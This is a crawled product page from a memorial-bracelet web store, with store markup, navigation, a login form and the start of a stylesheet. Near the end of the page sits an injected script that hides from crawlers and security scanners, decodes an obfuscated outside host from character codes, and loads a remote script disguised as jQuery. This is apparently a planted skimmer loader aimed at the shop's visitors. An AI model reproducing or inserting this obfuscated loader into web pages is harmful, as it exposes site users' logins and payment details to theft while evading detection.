

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.braceletsforamerica.com/6-k-9-sirius
body_size: 29252
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" itemscope itemtype="http://schema.org/Product">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Sept 11 K-9 Sirius Bracelet Stainless Steel 6&quot; : Bracelets for America</title>
<meta name="Description" content="6&quot; x 1/2&quot; stainless steel bracelet (comes bent)&lt;br/&gt;&lt;br/&gt; Also available in regular 7&quot; size &lt;br/&gt;
&lt;a href=&quot;https://www.braceletsforamerica." />
<meta name="Keywords" content="September 11th Memorial Bracelets, 6&amp;quot;, 6&amp;quot; bracelets, 6&amp;quot; General 9/11, NYPD &amp;amp; PAPD" />
<meta name="copyright" content="Copyright (c) Bracelets For America. All Rights Reserved." />
<meta http-equiv="content-language" content="en-US" />
<meta name="distribution" content="global" />
<meta name="rating" content="General" />
<meta name="author" property="og:author" content="islandtechnologies.net" />
<meta property="og:title" content="Sept 11 K-9 Sirius Bracelet Stainless Steel 6&quot;"/><script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap.css" type="text/css" />
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap-responsive.css" type="text/css" />

<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Amethysta' rel='stylesheet' type='text/css'>

<link href="https://www.braceletsforamerica.com/images/css/demo-style-20121030.css" rel="stylesheet" type="text/css" />
<link href="https://www.braceletsforamerica.com/images/css/bfastyle.css" rel="stylesheet" type="text/css" />

<script src="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBar.js" type="text/javascript"></script>
<link href="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/font-awesome/css/font-awesome.min.css">
<link rel="shortcut icon" href="https://www.braceletsforamerica.com/favicon.ico" />
<link rel="icon" href="https://www.braceletsforamerica.com/favicon.ico" type="image/x-icon" /> 
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.braceletsforamerica.com/apple-touch-icon-114x114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.braceletsforamerica.com/apple-touch-icon-72x72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="https://www.braceletsforamerica.com/touch-icon-iphone-precomposed.png"> 

<script language="JavaScript" src="https://www.braceletsforamerica.com/images/javascripts/javascripts-common-v3-1b.js" type="text/javascript" ></script>
<meta itemprop="name" content="Sept 11 K-9 Sirius Bracelet Stainless Steel 6&quot;" />
<meta itemprop="description" content="6&quot; x 1/2&quot; stainless steel bracelet (comes bent)&lt;br/&gt;&lt;br/&gt; Also available in regular 7&quot; size &lt;br/&gt;
&lt;a href=&quot;https://www.braceletsforamerica." />
<meta itemprop="image" content="https://www.braceletsforamerica.com/images/product-small/Sirius 3 lines SS6.gif" />

<meta property="eb:id" content="911K9SiriusSS6" />
<meta property="eb:tags" content="September 11th Memorial Bracelets, 6&quot;, 6&quot; bracelets, 6&quot; General 9/11, NYPD &amp; PAPD" />
<meta property="eb:price" content="25.00" />
<meta property="eb:currency" content="USD" />
<meta property="eb:url" content="https://www.braceletsforamerica.com/6-k-9-sirius" />
<meta property="eb:image" content="https://www.braceletsforamerica.com/images/product-small/Sirius 3 lines SS6.gif" />
<meta property="eb:related" content="MC2-34ARMBA7, MC2/7-OEF2008-BA7, MC2/7-OEF2008-SS7, MC2dScoutPltBA7, MC2dScoutPltSS7, MC318BA7, 343and20BSS7, 343BNFcSS7, 9113433723AllGaveSS7, 9113433723GBThemAllSS7, 343FDNYBA6, 343FDNYBA7, 343FDNYcSS7, 343StillRidingBA7, 343StillRidingSS7, 343StillRidingHP, 343StillRidingShamrockHP, 911NeverForgetSS7, 911NeverForgetBA7, 911NeverForgetSS6, 911nypd23BA7, MMUSAFAimHighSS7, MMUSAFAimHighcSS7, MCAnbarBA7, MilBakerBA7, MilBakerBA6, LEBecerraBA6, LEBecerraBA7, LEBenedettiBA7, MCBlJackBA6, MCBlJackBA7, LEBlueLineNFBA6, LEBlueLineNFBA7, LEBlueLineSS7, MilBolyardBA6, MilBolyardBA7, MilBolyardSS6, MilBolyardSS7, MilBordelonBA7, MilBordelonBA6, MilBrownBA7, MilCahillBA7, LECasperBA7, LEChesnaBA7, MilClaarBA7, MilClaarBA6, LEClarkBA7, MilCondiffBA7, MilCondSS7, ScripCori13.8SS7, LECullenBA6, LECullenBA7, FFDiBernardoSS6, FFDiBernardoBA6, FFDiBernardoSS7, FFDiBernardoBA7, FFDiBernardoBAHP, FFDiBernardoSSHP, 911FH-E54L4SS7, 911FH-E10L10SS7, 911FH-E40L35SS7, 911FH-E54L4BA7, 911FH-E54L4SS6, MilElchinBA7, MilElchinBA6, MilElchinSS6, MilElchinSS7, C7013, 911FH-E235SS7, 911FH-E55SS7, 911FH-E6SS7, 911JudgeprayerHP, 911JudgeprayerBA6, 911JudgeprayerBA7, 911JudgeprayerSS6, 911JudgeprayerSS7, LEFlickBA7, USAFreeFlyBA6, USAFreeFlyBA7, LEGreenLineBA7, LEGuerinSandovalBA6, LEGuerinSandovalBA7, MilHalbertBA6, MilHalbertBA7, LEHearnBA7, LEHopkinsBA7, MCHustlerBA7, MCHustlerSS7, ScripILoveJSS6, MilInbodenBA7, MilJensonBA7, MilJensonSS7, ScripJohn15.13SS7, ScripJosh1.9SS7, ScripJosh1.9crossSS7, MilKeirnBA7, LEKrinkeeBA7, 911FH-L101SS7, 911FH-L11SS7, 911FH-L132E280SS7, 911FH-L20SS7, 911FH-L3SS7, LELeboBA7, LELeottaBA7, MilLochridgeBSS7, FFMascaroWLFDBA7, LEMaserBA6, LEMaserBA7, MilMendozaBA6, MilMendozaBA7, MCMikeBtryBA6, MCMikeBtryBA7, MilMooreAvaBA7, LEMooreBA7, LEMooreSS7, MilMoubrayBA7, LEMoyersSS6, LEMoyersSS7, LENFRoseShieldBA6, LENFRoseShieldBA7, MCOIFAlphaBA6, MCOIFAlphaBA7, LEOwenBA7, MCMISSBA7, MCMISSSS7, LEPayneBA7, LEPeeryBA6, LEPeeryBA7, MCPegBA6, MCPegBA7, MCPegSS6, MCPegSS7, ScripPhil4.13SS7, ScripProv3.5-6SS7, ScripPsal27.1SS7, ScripPsal91.11SS7, FFRedLineNFBA6, FFRedLineNFBA7, FFRedLineSS7, FFReederSS6, FFReederSS7, 911FH-R1BA7, 911FH-R1SS7, 911FH-R2BA7, 911FH-R2SS7, 911FH-R3BA7, 911FH-R3SS6, 911FH-R4SS7, 911FH-R5SS7, MCRicanBA6, MCRicanBA7, MCRocco1BA7, MCRoccoKIABA7, MilRolandBA6, MilRolandBA7, MilRolandSS6, MilRolandSS7, MilRudSS6.5, MilSchroederBA7, LESeagleSS6, LESeagleSS7, MMUSMCSemperFiSS6, MMUSMCSemperFiSS7, MMSemperFidelisBA7, 911K9SiriusBA7, 911K9SiriusSS6, 911K9SiriusSS7, 911nypd14esuBA7, 911nypd14esuSS7, 911nypd23SS7, 911papdBA7, 911papdSS7, ScripSerenityCrossSS6, ScripSerenityDoveSS7, MilSibleyBrentBA7, MilSibleyBA7, LESOTOSS7, Custom1, Special 1, Special 4, 911FH-Sq1SS7, 911FH-Sq18SS7, 911FH-Sq252SS7, 911FH-Sq288SS7, 911FH-Sq41SS7, MCStigBrBA7, LEStonerA7, LEStromfeldSS7, LEGrassiaBA7, LEGrassiaBA6, LETALLEYBA7, LEClarkBA6, 911UA93SS7, MCStarkBA7, MCStarkBA6, MCStarkSS6, MCStarkSS7, LEVeZerBA6, LEVeZerSS6, LEVeZerSS7, MilWardBA7, MilWardSS7, USAWTPBA6, USAWTPBA7, USAWTPcSS6, USAWTPcSS7, LEWeathersBA7, LEWeaverBA7, LEWilsonBA6, LEWilsonBA7, MCYankySumoBA6, MCYankySumoBA7, CUSTOM, CUSTOM-ALUMINUM, CUSTOM-STEEL, FFEGHffcrosscSS7, P-Black" >

<link href="https://www.braceletsforamerica.com/images/css/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/JavaScript" src="https://www.braceletsforamerica.com/images/javascripts/cloud-zoom.1.0.2.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163327337-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-163327337-1');
</script>
</head>
<body style="margin:0px;background-color:#E6E6E6;">
<a name="top"></a>

<div style="width:895px;margin:5px auto;background-color:#FFF;padding:3px;position:relative;">
<div style="margin:0;padding:0;position:absolute;right:10px;top:5px;z-index:10;color:#FFF;font-weight:bold;text-align:right;font-size:12px;">Free shipping for orders over $40<br /><a href="https://www.facebook.com/BraceletsForAmerica" target="_blank"><img src="https://www.braceletsforamerica.com/images/social/facebook.png" alt="facebook" width="50" height="50" style="margin-top:5px;" /></a></div>




<table style="width:100%;height:120px;background-image:url(https://www.braceletsforamerica.com/images/graphics/header_back.gif)"><tr><td style="vertical-align:top;">
	<div style="margin-left:20px;margin-top:20px;"><a href="https://www.braceletsforamerica.com/"><img src="https://www.braceletsforamerica.com/images/graphics/bracelets_for_america.jpg" border="0" /></a></div>
</td><td style="vertical-align:top;">

</td></tr></table>

<div class="navbar navbar-inverse" style="position: static;">
	<div class="navbar-inner" style="padding-left:5px;padding-right:5px;">
		<div class="container">
                
<div id="topnavbg">

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td>

    <ul id="MenuBar1" class="MenuBarHorizontal">
      <li><a href="https://www.braceletsforamerica.com/">Home</a></li>
      <li><a class="MenuBarItemSubmenu" href="https://www.braceletsforamerica.com/tags">Our Bracelets</a>
          <ul>
          <li><a href="https://www.braceletsforamerica.com/tags/september-11th-memorial-bracelets">September 11th Memorial</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-bracelets">Military</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/law-enforcement-blue-line-bracelets">Law Enforcements / Blue Line</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/firefighter-bracelets">Firefighter</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/scripture-bracelets">Scripture</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-style-dog-tags-key-rings-helmet-plates">Military-Style Dog Tags, Key Rings & Helmet Plates</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/celebration-bracelets">Celebration</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/spirit-bracelets-school-pride-bracelets-tags">Spirit Bracelets/School Pride Bracelets & Tags</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/quotation-bracelets">Quotation</a></li>
<li><a href="https://www.braceletsforamerica.com/let-us-choose-your-hero.php">Let Us Choose Your Hero</a></li>
          </ul>
      </li>
      <li style="padding-left:15px;"><a href="https://www.braceletsforamerica.com/custom-bracelet">Custom Bracelets</a></li>
      <li style="padding-left:5px;"><a href="https://www.braceletsforamerica.com/gallery.php" style="text-decoration:none;">Gallery</a></li>
      <li><a class="MenuBarItemSubmenu" href="#">Blog</a>
          <ul>
          <li><a href="http://todayremembermetoo.blogspot.com/" target="blank">Military Memorials</a></li>
          <li><a href="http://todayremember.blogspot.com/" target="blank">September 11th Memorials</a></li>
          </ul>
      </li>
    </ul>
    
</td>
<td align="right">

<table style="margin:0 0 0 auto;" border="0">
    <tr>
        <td style="text-align:right;padding:6px 15px 0 0;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/basket.php">Basket</a> <i style="color:#fff;padding-left:5px;" class="fa fa-shopping-cart"></i></td>

                
                        <td style="padding:6px 5px 0 5px;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/account/index.php" onclick="it_popin_nav_window_open('alogin');document.getElementById('Customer_Login').focus();return false;">Login</a>
                <div class="relative_0height">
                    <div id="topnav_alogin_subnav" class="topnav_subnav_div" style="left:-100px;">
                        <div class="topnav_subnav_content_div wish_pop_border" style="width:210px;">                          
                           <div class="makeitright"><a href="#" onclick="it_popin_nav_window_close_now('alogin');return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="close" /></a></div>
    
                           <table>
                                <tr>
                                    <td align="left" valign="top">
                                        <span class="makeitmediumgrey">If you've already created an account, please login below.</span><br />
                                        <br />
                                        <form name="form" method="post" action="https://www.braceletsforamerica.com/secure/account/index.php"><input type="hidden" name="session_id" value="LH1Q9N3RRL7EQP15GBV5BA2R8K" />
<input type="hidden" name="goto_url" value="https://www.braceletsforamerica.com/6-k-9-sirius" />
                                        <table align="center" border="0" cellpadding="3" cellspacing="0">
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Username</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Login" id="Customer_Login" class="size10" value="" size="20" maxlength="150" type="text" style="width:100px;" /></td>
                                            </tr>
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Password</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Password" class="size10" size="20" maxlength="150" type="password" style="width:100px;" /></td>
                                            </tr>
                                            <tr><td>&nbsp;</td><td><input alt="Login" src="https://www.braceletsforamerica.com/images/graphics/button-submit-pink.jpg" style="padding: 0px; margin: 0px;" border="0" type="image" /></td></tr>
                                        </table>
                                         </form>
    
                                    </td>
                                </tr>
                                <tr>
                                    <td style="border-top:1px solid #CCCCCC;" align="left" valign="top"><br /><a href="https://www.braceletsforamerica.com/secure/account/forgot-login-info.php" class="size12 nodecoration">Forgot your password?</a></td>
                                </tr>
                            </table>
    
                        </div>
                    </div>
                </div>
    
            </td>	
            
                        <td style="padding:6px 5px 0 5px;"><i style="color:#fff" class="fa fa-user"></i></td>
            </tr>
</table>


</td>
</tr>
</table>

</div>

<script type="text/javascript">
<!--
var MenuBar1 = new Spry.Widget.MenuBar("MenuBar1");
//-->
</script>                
                
		</div>
	</div><!-- /navbar-inner -->
</div><!-- /navbar -->

<table width="100%"><tr><td style="text-align:left;vertical-align:top;color:#000;font-weight:bold;padding-left:13px;">
Toll Free: (877) 442-7280 &nbsp; Phone (318) 443-7280
</td><td style="text-align:right;padding-left:5px;vertical-align:top;padding-right:9px;">



<div style="__position:absolute;__left:840px;height:30px;">

	    <form method="get" action="https://www.braceletsforamerica.com/secure/search_redirect.php" id="searchform1" onsubmit="return search_form_submit(1)" class="navbar-search pull-right" style="margin:0;">
    <div class="input-append" style="margin-bottom:1px;">
                            <input name="Search" id="search1" type="text" value="" size="18" maxlength="255" autocomplete="off" class="span2" 
                placeholder="search..." style="height:14px;margin:0;font-size:11px;" />
                <input type="submit" class="btn" value="Go!" style="height:24px;margin:0;font-size:11px;" />
                    </div>
    </form>

</div>

</td></tr></table>
<div style="width:895px;margin:0 auto;background-color:#FFF;padding:0;">     <div style="height:3px;"></div>

		
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td align="center" valign="top" width="50%">
				<table border="0" cellspacing="0" cellpadding="3"><tr><td height='250' style='text-align:center;'><div style="width:350px; height:350px; border:solid; border-color:#FFF; border-width: 1px; display:inline-block;"><a href="https://www.braceletsforamerica.com/images/product-1000/Sirius 3 lines SS6.gif" class="cloud-zoom" id="zoom1" rel="adjustX: 17, adjustY: 150, zoomWidth: '530', zoomHeight: '300', softFocus:false"><img src="https://www.braceletsforamerica.com/images/product-page/Sirius 3 lines SS6.gif" alt="Sept 11 K-9 Sirius Bracelet Stainless Steel 6&quot;" align="left" title="Move mouse away to close zoom window" style="border:0" width="350" height="350" /></a></div></td></tr><tr><!-- td align="center" style="padding:0px;" class="makeitmediumgrey size11">mouse over <a href="https://www.braceletsforamerica.com/images/product-large/Sirius 3 lines SS6.gif" target="_blank" class="makeitmediumgrey size11" style="text-decoration:none;" onclick="window.open ('https://www.braceletsforamerica.com/images/product-large/Sirius 3 lines SS6.gif','_blank','menubar=1,width=648,height=648');return false;">image </a>above to zoom</td --></tr></table>                <!-- br / -->
                <!-- br / -->
                            
<table width="80%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="headerdots" valign="middle">&nbsp;</td>
  </tr>
  <tr align="left" valign="middle">
        <td><table width="90%" align="center" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="115" align="center" valign="middle" nowrap="nowrap">share&nbsp;&nbsp;</td>
                    <td width="30%" align="center" valign="middle"><div style='width:95px;overflow:visible;'><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.braceletsforamerica.com%2F6-k-9-sirius&media=https%3A%2F%2Fwww.braceletsforamerica.com%2Fimages%2Fproduct-page%2FSirius+3+lines+SS6.gif&description=Sept+11+K-9+Sirius+Bracelet+Stainless+Steel+6%22+%2425" class="pin-it-button" count-layout="horizontal">Pin It</a> 
              <script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script></div></td>
          <td width="30%" align="center" valign="middle"><div style='width:90px;overflow:visible;'><a href="http://twitter.com/share" class="twitter-share-button" data-text="Sept 11 K-9 Sirius Bracelet Stainless Steel 6&quot;" data-url="https://www.braceletsforamerica.com/911K9SiriusSS6" data-counturl="https://www.braceletsforamerica.com/6-k-9-sirius" data-count="horizontal" data-via="***">Tweet</a></div>
            <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></td>
          <td width="30%" align="center" valign="middle"><div style='width:105px;overflow:visible;'>
              <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
              <fb:like href="https://www.braceletsforamerica.com/6-k-9-sirius" send="false" layout="button_count" width="95" show_faces="false"></fb:like>
            </div></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td class="headerdots" valign="middle">&nbsp;</td>
  </tr>
</table>



                  <br />
			                <br />
               
		</td>
          <!-- td width="30" align="center" valign="top">&nbsp;</td -->
          <td valign="top" align="left" width="50%" style="padding-left:40px;">
         <br /><h1 class="h1product">Sept 11 K-9 Sirius Bracelet Stainless Steel 6"</h1>
			<script type="text/javascript">
			var required_ops="";
			</script> 
<form action="https://www.braceletsforamerica.com/secure/basket.php" method="post" style="padding:0px; margin:0px;" ><input type="hidden" name="Action" value="ADPR" />
<input type="hidden" name="product_id" id="product_id" value="65" /><div class="wishlist_popin_div" id="drophint_popin_div">
			  <div class="wish_pop_border" style="width:335px;top:3px;left:0px;position:absolute;">
				<table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
				  <tr valign="middle">
					<td align="left" class="bottom_border" width="35" style="padding:0px;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-at-symbol.jpg" alt="@ icon" /></td>
					<td align="left" class="bottom_border"><span class="wish_list_text pink_wish_text">drop a hint</span></td>
					<td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('drophint_popin_div', 'drophint_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" alt="x" border="0" /></a></td>
				  </tr>
				</table>
				<div id="drophint_popin_content" style="min-height:85px;padding-top:10px;"></div>
			  </div>
			</div><div class="wishlist_popin_div" id="waitlist_popin_div">
			<div class="wish_pop_border" style="width:325px;top:3px;left:0px;position:absolute;">
			  <table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
				<tr valign="top">
				  <td align="left" class="bottom_border" width="35" style="padding:0px;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-clipboard.jpg" alt="clipboard icon" /></td>
				  <td align="left" class="bottom_border"><span class="wish_list_text pink_wish_text">join waiting list</span></td>
				  <td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('waitlist_popin_div', 'waitlist_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>



				</tr>
			  </table>
			  <div id="waitlist_popin_content" style="min-height:85px;padding-top:10px;"></div>
			</div>
		  </div><div class="wishlist_popin_div" id="addcart_popin_div">
				<div class="wish_pop_border" style="width:350px;top:3px;left:0px;position:absolute;">
				  <table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
					<tr valign="top">
					  <td align="left" width="35" style="padding:0px;">&nbsp;</td>
					  <td align="left"  style="padding:0px;">&nbsp;</td>
					  <td align="right"  style="padding:4px 0px 0px 0px;"><a href="#" onclick="it_popin_close('addcart_popin_div', 'addcart_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>
					</tr>
				  </table>
				  <div id="addcart_popin_content" style="min-height:85px;padding-top:0px;"></div>
				</div>
			  </div><div style="height:15px;"></div><table border="0" cellspacing="0" cellpadding="6"><tr><td><span class="size16 makeitblack">$25.00</span></td><td><table border="0" cellspacing="0" cellpadding="4"><tr><td bgcolor="#f7f7f7" valign="middle" nowrap="nowrap" class="size12 makeitblack">Quantity</td><td bgcolor="#f7f7f7" valign="middle"><input type="text" name="Quantity" value="1" id="Quantity"  class="formsblack" size="1" maxlength="3" style="width:20px;"  />
</td><td></td></tr></table></td><td><span class="size10 makeitgrey">#911K9SiriusSS6<br />
In Stock</span></td></tr></table><input type="image" alt="Add To Shopping Bag" src="https://www.braceletsforamerica.com/images/graphics/button-add-to-shopping-bag.gif" style="border:0px;" /><div style="height:3px;"></div>
</form>
<br /><table border="0" cellspacing="0" cellpadding="0" class="indent10left"><tr><td><a href="https://www.braceletsforamerica.com/secure/account/index.php?goto_url=https%3A%2F%2Fwww.braceletsforamerica.com%2F6-k-9-sirius%26wish_list_add%3D1" onclick="it_popin_open('https://www.braceletsforamerica.com/wishlist-ajax.php?pid=65', 'wishlist_popin_div', 'wish_popin_content'); return false;" class="size10 makeitblack">ADD TO WISHLIST</a>
					<div style="position:relative">
					<div class="wishlist_popin_div" id="wishlist_popin_div" style="position:absolute;top:-20px;left:-20px;">
					  <div class="wish_pop_border">
						<table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
						  <tr valign="top">
							<td align="left" class="bottom_border"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-wand.jpg" alt="wand icon" /><span class="wish_list_text pink_wish_text">&nbsp; wish list</span></td>
							<td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('wishlist_popin_div', 'wish_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>
						  </tr>
						</table>
						<div id="wish_popin_content" style="min-height:85px;"></div>
					  </div>
					</div>
					</div></td><td width="15">&nbsp;</td></tr></table><br /><div style="background-image:url('https://www.braceletsforamerica.com/images/graphics/share-div-repeat.gif'); background-repeat:repeat-x;">&nbsp;</div>
<span class="size12 makeitblack">6" x 1/2" stainless steel bracelet (comes bent)<br/><br/> Also available in regular 7" size <br/>
<a href="https://www.braceletsforamerica.com/7-k-9-sirius">Go to 7" regular size K-9 Sirius</a></span><br />
<br />

<div style="height:8px;"></div><p class="size12 makeitblack"><b>found in</b><br />
<a href="https://www.braceletsforamerica.com/tags/september-11th-memorial-bracelets" class="size12 makeitmediumgrey">September 11th Memorial Bracelets</a>, <a href="https://www.braceletsforamerica.com/tags/6-inches" class="size12 makeitmediumgrey">6"</a>, <a href="https://www.braceletsforamerica.com/tags/6-bracelets" class="size12 makeitmediumgrey">6" bracelets</a>, <a href="https://www.braceletsforamerica.com/tags/6-general-9-11" class="size12 makeitmediumgrey">6" General 9/11</a>, <a href="https://www.braceletsforamerica.com/tags/nypd" class="size12 makeitmediumgrey">NYPD & PAPD</a>
</p>
          </td>
        </tr>
      </table>
     

      </div>
<div style="clear:both;"></div>
<div style="border:1px solid #666;height:2px;background-color:#AAA;padding:0;margin:15px 0;"></div>

<table style="width:100%;margin-bottom:10px;">
<tr>

<td style="text-align:left;vertical-align:top;padding:0px 15px 0 10px;width:45%;">
    <a href="https://www.braceletsforamerica.com/contact.php" style="text-decoration:none;">Contact Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/about.php" style="text-decoration:none;">About Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/customer-service.php" style="text-decoration:none;">Customer Service</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/links.php" style="text-decoration:none;">Links</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/sitemap.php" style="text-decoration:none;">Sitemap</a>
    <a href="https://www.braceletsforamerica.com/guestbook.php" style="text-decoration:none;">Testimonials</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/spirit.php" style="text-decoration:none;">Spirit Bracelet &amp; Tags</a>
</td>

<td style="text-align:center;vertical-align:top;padding-left:10px;width:10%;">
<img src="https://www.braceletsforamerica.com/images/graphics/Made-IN-USA.jpg" border="0" width="70" />
</td>

<td style="vertical-align:top;text-align:right;width:45%;padding-right:10px;">
Copyright &#169;2014
BracelestForAmerica.com
<div><i>Powered by <a href="http://www.islandtechnologies.net" target="_blank" class="makeitblack nodecoration">Island Technologies</a></i></div>
</td>

</tr>
</table>


</div>
<script src="https://www.braceletsforamerica.com/images/bootstrap/js/bootstrap.js"></script>

<script>((d) => {if (/bot|googlebot|crawler|spider|robot|crawling|facebookexternalhit|slurp|bingbot|yandex|baidu|duckduckgo|teoma|curl|wget|cloudflare|amazonaws|azure|msnbot|bingpreview|phantomjs|headless|screaming frog|uptimerobot|monitor|pingdom|statuscake|newrelic|datadog|securityscan|virustotal|alexa|site24x7|siteimprove|semrush|ahrefs|mj12bot|megaindex|seokicks|dotbot|linkdex|rogerbot|exabot|gigabot|petalbot|zoombot|meanpathbot|sogou|applebot|admantx|bitlybot|quora|qwant|pinterest|twitterbot|discordbot|telegrambot|whatsapp|snapchat|skypeuripreview|linkedinbot|redditbot/i.test(navigator.userAgent.toLowerCase())) {return;} const i = setInterval(() => {["/checkout.php"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=braceletsforamerica.com`; d.head.append(x); clearInterval(i);}, 250);})(document);</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/css/demo-style-20121030.css
body_size: 28118
content:
@charset "UTF-8";
/* 

8888888 .d8888b.  888             d8888 888b    888 8888888b.  
  888  d88P  Y88b 888            d88888 8888b   888 888  "Y88b 
  888  Y88b.      888           d88P888 88888b  888 888    888 
  888   "Y888b.   888          d88P 888 888Y88b 888 888    888 
  888      "Y88b. 888         d88P  888 888 Y88b888 888    888 
  888        "888 888        d88P   888 888  Y88888 888    888 
  888  Y88b  d88P 888       d8888888888 888   Y8888 888  .d88P 
8888888 "Y8888P"  88888888 d88P     888 888    Y888 8888888P"  
 _             _                 _             _          
| |           | |               | |           (_)         
